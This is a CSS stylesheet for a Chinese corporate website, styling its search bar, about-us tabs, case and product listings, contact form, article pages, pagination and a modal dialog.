.search .ser_inp {
	background: url(../images/s_inp.gif) no-repeat;
	width: 300px;
	height: 72px;
	border: none;
	float: left;
	font-family: "Microsoft YaHei";
	font-size: 14px;
	color: #8dabab;
	outline: none;
}
.search .ser_so {
	cursor: pointer;
	float: left;
	background: url(../images/s_so.gif) no-repeat;
	border: none;
	width: 74px;
	height: 72px;
}
/*关于我们*/
.tl-fdh-02 {
	height: 55px;
	background: #fff;
	margin-bottom: 20px;
	overflow: hidden;
}
.tl-fdh-02 li {
	width: 14.28%;
	height: 55px;
	font-size: 18px;
	line-height: 55px;
	text-align: center;
	float: left;
	border-right: 1px solid #eee;
	box-sizing: border-box;
	background: #fff;
	cursor: pointer;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.tl-fdh-02 li a {
	color: #a8a8a8;
}
.tl-fdh-02 li.sidenavcur, .tl-fdh-02 li:hover {
	background: url(../images/p16-icon6.png) no-repeat bottom center #006060;
	border-color: #006060;
}
.tl-fdh-02 a li.sidenavcur span, .tl-fdh-02 li:hover span {
	color: #fff;
}
.p12-aboutinfo-1 {
	display: inline-block;
	width: 100%;
	background: #fff;
	margin-bottom: 38px;
}
.p12-aboutinfo-1-nr {
	padding: 20px;
}
.k12-gl-gslb-3nf1-1-01-left dl {
	width: 24%;
	float: left;
	background: #f0f0f0;
	margin: 0 1.3% 13px 0
}
.k12-gl-gslb-3nf1-1-01-left dl:nth-child(4n) {
	margin-right: 0;
}
.k12-gl-gslb-3nf1-1-01-left dt {
	border: 1px solid #e5e5e5;
	padding: 10px 9px;
	background: #fff;
}
.k12-gl-gslb-3nf1-1-01-left dt img {
	display: block;
	width: 100%;
}
.k12-gl-gslb-3nf1-1-01-left dd {
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background: #f0f0f0;
}
.k12-gl-gslb-3nf1-1-01-left dd a {
	color: #4b4a4a;
}
/*案例列表*/
.zxlb-1n-ts-01-list dl {
	border: 1px solid #dedede;
	width: 100%;
	margin-bottom: 15px;
	padding: 22px 0 22px;
	background: #fff;
	display: inline-block;
}
.zxlb-1n-ts-01-list dl:hover {
	border-color: #006060;
}
.zxlb-1n-ts-01-list dt {
	width: 30%;
	float: left;
	margin-left: 22px;
	margin-right: 5.5%;
}
.zxlb-1n-ts-01-list dt img {
	width: 100%;
	margin: 0 auto;
	display: block;
}
.zxlb-1n-ts-01-list dd {
	width: 54%;
	float: left;
}
.zxlb-1n-ts-01-list dd h4 {
	height: 40px;
	font-weight: normal;
	font-size: 18px;
	color: #154c64;
	line-height: 40px;
	margin-bottom: 5px;
}
.zxlb-1n-ts-01-list h4 a {
	display: block;
	color: #4b4a4a;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.zxlb-1n-ts-01-list dl:hover h4 a {
	color: #006060;
}
.zxlb-1n-ts-01-list-desc {
	max-height: 96px;
	font-size: 14px;
	line-height: 24px;
	color: #797979;
	margin-bottom: 15px;
	overflow: hidden;
}
.zxlb-1n-ts-01-list-deta {
	float: right;
	width: 134px;
	height: 40px;
	display: inline-block;
	border: 1px solid #aaa;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
}
.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta {
	background: #006060;
	border-color: #006060;
}
.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta a {
	color: #fff;
}

/*在线留言*/
input:required:invalid, input:focus:invalid, textarea:required:invalid, textarea:focus:invalid {
box-shadow: none;
}
.code_gg_li img {
	vertical-align: middle;
	width: 100px;
	height: 32px;
}
.p4-order-form-1 {
	overflow: hidden;
}
.p4-order-form-1 .p4-titlel-1 {
	width: 145px;
	height: 46px;
	font-size: 18px;
	line-height: 46px;
	text-align: center;
	color: #fff;
	background: #f97b47;
}
.p4-order-form-1-con {
	border: 1px solid #bbb;
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	padding: 40px 15%;
}
.p4-order-form-1-con li p {
	padding-left: 130px;
	color: #999;
	font-size: 12px;
}
.p4-order-form-1-con li {
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 35px;
	color: #666;
	overflow: hidden;
}
.p4-order-form-1-con li span {
	font-weight: bold;
	color: #666;
}
.p4-order-form-1-con li b {
	color: #f00;
}
.p4-order-form-1-con li .row-hd {
	color: #666;
}
.timenum {
	padding-left: 95px;
}
.p4-order-form-1-con li p {
	clear: both;
}
.p4-order-form-1-con label {
	display: inline-block;
	width: 120px;
	color: #666;
	vertical-align: top;
	text-align: right;
	height: 33px;
	line-height: 33px;
	overflow: hidden;
}
#code_gg {
	width: 80px;
	margin-right: 10px;
	outline: none;
	padding-left: 10px;
	border: 1px solid #eee;
	height: 33px;
	line-height: 32px;
	color: #666;
}
.p4-order-form-1-con .inputs, .p4-order-form-1-con li select {
	width: 73%;
	margin-right: 10px;
	outline: none;
	padding-left: 10px;
	border: 1px solid #eee;
	height: 33px;
	line-height: 32px;
	color: #666;
	box-sizing: border-box;/*float: left;*/
}
.p4-order-form-1-con .radioandcheck {
	vertical-align: middle;
}
.p4-order-form-1-con .err {
	border: 1px solid #c00;
}
.p4-order-form-1-con .p4-order-form-1-t1 {
	width: 100%;
}
.p4-order-form-1-t1 textarea {
	width: 73%;
	height: 102px;
	line-height: 24px;
	border: 1px solid #eee;
	outline: none;
	resize: none;
	overflow: auto;
	margin-right: 10px;
	padding-left: 10px;
	box-sizing: border-box;
}
.p4-order-form-1-con .p4-order-form-1-t2 {
	width: 100%;
}
.p4-order-form-1-t2 input {
	width: 150px;
	vertical-align: top;
}
.p4-order-form-1-t2 span {
	width: 153px;
	height: 25px;
}
.p4-order-form-1-con .p4-order-form-1-t3 {
	padding-left: 120px;
}
.p4-order-form-1-con .p4-order-form-1-t3 input {
	width: 80px;
	height: 30px;
	border: 0;
	text-align: center;
	margin-right: 30px;
	color: #fff;
	padding-left: 0;
	cursor: pointer;
}
.p4-order-form-1-con .p4-order-form-1-b1 {
	background: #006060;
}
.p4-order-form-1-con .p4-order-form-1-b2 {
	background: #767676;
}
.p4-order-form-1-con .p4-order-form-1-t4 {
	overflow: auto;
	height: auto;
	min-height: 35px;
	width: 100%
}
.p4-order-form-1-con .p4-order-form-1-t4 input {
	vertical-align: middle;
	width: 14px;
	margin: 0 10px;
}
/*文章页*/
.p14-infocontent-1 {
	background: #fff;
	padding: 18px 44px;
}
.p14-infocontent-1-tit {
	height: 38px;
	font-size: 24px;
	font-weight: normal;
	line-height: 38px;
	color: #4b4a4a;
	text-align: center;
}
.p14-infocontent-1-sour {
	height: 24px;
	font-size: 12px;
	line-height: 24px;
	text-align: center;
	color: #aaa;
	margin-bottom: 20px;
}
.p14-infocontent-1-sour a {
	color: #aaa;
}
.p14-infocontent-1-sour span {
	margin: 0 9px;
}
.p14-infocontent-1-text {
	padding: 16px 18px;
	font-size: 14px;
	line-height: 24px;
	border: 1px solid #d6d6d6;
	margin-bottom: 22px;
}
.p14-infocontent-1-text-t1 {
	width: 78px;
	float: left;
	color: #342f2e;
	margin-right: -78px;
}
.p14-infocontent-1-text-t2 {
	padding-left: 80px;
}
.p14-info-3 {
	background: #fff;
	padding: 0 20px 8px;
}
.p14-info-3-tit {
	height: 55px;
	font-size: 20px;
	line-height: 55px;
	color: #4b4a4a;
}
.p14-info-3-list li {
	height: 46px;
	font-size: 14px;
	line-height: 46px;
	color: #4b4a4a;
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-info-3-list li a {
	color: #4b4a4a;
}
.p14-info-3-list li span {
	float: right;
}
.p14-pagination-1 dl {
	margin-bottom: 24px;
	padding-right: 40px;
}
.p14-pagination-1 dd {
	height: 32px;
	font-size: 14px;
	line-height: 32px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-pagination-1 dd b {
	float: right;
	font-weight: normal;
}
.p14-pagination-1 dd span {
	width: 60px;
	height: 32px;
	background: #a2a2a2;
	color: #fff;
	text-align: center;
	display: inline-block;
	margin-right: 10px;
}
.p14-pagination-1 dt {
	height: 1px;
	border-bottom: 1px dashed #b5b5b5;
	margin-left: 60px;
	padding-top: 2px;
	margin-bottom: 2px;
}
.p14-pagination-1 dd em {
	float: right;
	font-style: normal;
	padding-left: 20px;
	font-weight: normal;
}
.p14-pagination-1 dl a {
	color: #4b4a4a;
}
.p14-pagination-1-href {
	float: right;
	font-size: 18px;
	line-height: 32px;
}
.p14-pagination-1-href span {
	display: inline-block;
	padding: 0 6px;
	margin-left: 4px;
	background: #f97b47;
}
.p14-pagination-1-href a {
	display: block;
	color: #fff;
}
.p14-pagination-1-key {
	min-height: 40px;
	border-top: 1px solid #f97b47;
	font-size: 14px;
	line-height: 40px;
	color: #575556;
}
.p14-pagination-1-key a {
	color: #575556;
}
.p14-pagination-1-key span {
	display: inline-block;
	margin: 0 4px;
}
.p14-info-2 {
	background: #fff;
}
.p14-info-2-tit {
	height: 80px;
	font-size: 24px;
	line-height: 80px;
	background: #006060;
	color: #fff;
	text-align: center;
}
.p14-info-2-list dl {
	padding: 26px 10px 20px 7px;
	border-bottom: 1px dashed rgba(153, 153, 153, 0.3);
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.p14-info-2-list dt {
	width: 40.35%;
	float: left;
	margin-right: 6px;
}
.p14-info-2-list dt img {
	display: block;
	width: 100%;
	margin: 0 auto;
}
.p14-info-2-list dd h3 {
	height: 22px;
	font-size: 14px;
	font-weight: normal;
	line-height: 22px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-bottom: 5px;
}
.p14-info-2-list-desc {
	height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-info-2-list dl:nth-last-child(1) {
	border-bottom: 0;
}
.p15-showcase {
	position: relative;
	padding: 12px 18px 16px 20px;
	margin-bottom: 15px;
	background: #fff;
	border: 1px solid #eee;
}
.p15-showcase-right-con {
	line-height: 24px;
	font-size: 14px;
	max-height: 168px;
	margin-bottom: 86px;
	overflow: hidden;
}
.p15-showcase-left {
	position: relative;
	width: 44.7%;
	float: left;
	line-height: 0;
	overflow: hidden;
	border: 1px solid #e7e7e7;
	margin-right: 3.3%;
}
.p15-showcase-left-jt {
	width: 12px;
	height: 23px;
	position: absolute;
	top: 50%;
	margin-top: -11px;
	cursor: pointer;
	z-index: 33;
}
.p15-showcase-left-prev {
	left: 10px;
}
.p15-showcase-left-next {
	right: 10px;
}
.p15-showcase-left-size {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 56px;
	height: 28px;
	font-size: 14px;
	line-height: 16px;
	padding: 0 15px;
}
.p15-showcase-left-size em {
	font-style: normal;
}
.p15-showcase-left-pic {
	width: 100%;
	text-align: center;
}
.p15-showcase-left-pic li {
	float: left;
}
.p15-showcase-left-pic img {
	width: 100%;
	display: block;
}
.p15-showcase-right {
	width: 51.6%;
	float: left;
}
.p15-showcase-right-tit {
	height: 40px;
	font-size: 24px;
	line-height: 40px;
	color: #454545;
	margin-bottom: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-prodcontent-1 {
	background: #fff;
	padding: 32px 0 42px;
	margin-bottom: 22px;
}
.p14-prodcontent-1-tit {
	height: 40px;
	font-size: 24px;
	line-height: 40px;
	border-bottom: 2px solid #d4d4d4;
	margin-bottom: 20px;
}
.p14-prodcontent-1-tit span {
	display: inline-block;
	height: 40px;
	color: #464646;
	border-bottom: 2px solid #f97b47;
	padding-left: 34px;
	background: url(../images/p14-icon11.png) no-repeat 2px center;
}
.p14-prodcontent-1-tit em {
	font-size: 18px;
	font-family: Arial;
	text-transform: uppercase;
	font-style: normal;
	color: #c2c2c1;
}
.p14-prodcontent-1-desc {
	padding-left: 15px;
	padding-right: 15px;
}
.p14-product-2-tit {
	height: 46px;
	line-height: 46px;
	border-bottom: 2px solid #dfdfdf;
	margin-bottom: 30px;
	padding-top: 26px;
}
.p14-product-2-tit b {
	display: inline-block;
	font-size: 24px;
	font-weight: normal;
	color: #464646;
	padding-left: 45px;
	padding-right: 10px;
	border-bottom: 2px solid #f97b47;
	background: url(../images/p14-icon11.png) no-repeat 10px center;
}
.p14-product-2-tit span {
	margin-left: 10px;
	font-size: 18px;
	font-family: Arial;
	color: #c2c2c1;
	text-transform: uppercase;
}
.p14-product-2-list dl {
	float: left;
	width: 23.8%;
	border: 1px solid #dfdfdf;
	margin-right: 1.5%;
	box-sizing: border-box;
}
.p14-product-2-list dl.p14-product-clear {
	margin-right: 0;
}
.p14-product-2-list dl img {
	display: block;
	width: 100%;
}
.p14-product-2-list dd {
	padding: 10px 28px 10px 10px;
	margin-right: 2px;
	position: relative;
}
.p14-product-2-list h3 {
	height: 30px;
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	color: #191919;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-product-2-list h3 a {
	color: #191919;
}
.p14-product-2-desc {
	font-size: 14px;
	line-height: 24px;
	color: #666;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.p14-product-2-list dl:hover {
	border-color: #006060;
}
.p14-product-2-list dl:hover h3 a {
	color: #006060;
}
.pc-cx-tel-1 {
	width: 50%;
	height: 56px;
	border-top: 2px solid #e6e6e6;
	padding-top: 10px;
	position: absolute;
	bottom: 16px;
	right: 2%;
}
.pc-cx-tel-1-t1 {
	width: 114px;
	height: 44px;
	background: #006060;
	font-size: 18px;
	line-height: 44px;
	text-align: center;
	float: right;
}
.pc-cx-tel-1-t1 a {
	display: block;
	color: #fff;
}
.pc-cx-tel-1-t2 {
	height: 56px;
	padding-left: 70px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px top;
	font-size: 18px;
	line-height: 18px;
	color: #454545;
}
.pc-cx-tel-1-t2 p {
	line-height: 24px;
}
/*翻页*/
.p12-pagination-1-main {
	margin: 0 auto;
	padding: 20px 0;
	height: 30px;
	text-align: center;
}
.p12-pagination-1 a, .p12-pagination-1 span {
	vertical-align: top;
	display: inline-block;
	padding: 0 8px;
	height: 26px;
	line-height: 26px;
	border: 1px solid #e5e5e5;
	text-align: center;
	margin: 0 2px;
	background: #fff;
}
.p12-pagination-1 span {
	border: 1px solid #fff;
}
.p12-pagination-1 .page_curr {
	background: #006060;
	color: #fff;
	border-color: #006060;
}
.p12-pagination-1 .laypage_first, .p12-pagination-1 .laypage_last {
	display: none;
}
/*分页*/

/*表单弹框*/
.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}
.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}
.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}
.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}
.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}
.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}
.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}
.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}
.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}
.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}
.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}
.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}
.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;
}

#maximg img{ max-width:100%; height:auto !important}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}